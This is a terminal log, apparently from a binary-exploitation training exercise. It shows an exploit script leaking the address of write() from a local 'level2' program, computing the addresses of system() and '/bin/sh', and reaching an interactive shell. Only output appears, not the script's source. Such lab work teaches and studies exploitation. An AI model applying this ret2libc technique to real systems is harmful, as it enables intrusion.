 shanah@ubuntu:~/PycharmProjects/linux_x86$ python exp3.py
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/shanah/PycharmProjects/linux_x86/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './level2': pid 4791
plt_write= 0x8048340
got_write= 0x804a00c
vulfun= 0x8048404
###sending payload1 ...###
###receving write() addr...###
write_addr=0xf7e17240
###calculating system() addr and "/bin/sh" addr...###
system_addr= 0xf7d678b0
binsh_addr= 0xf7eb242d
###sending payload2 ...###
[*] Switching to interactive mode
$ whoami
shanah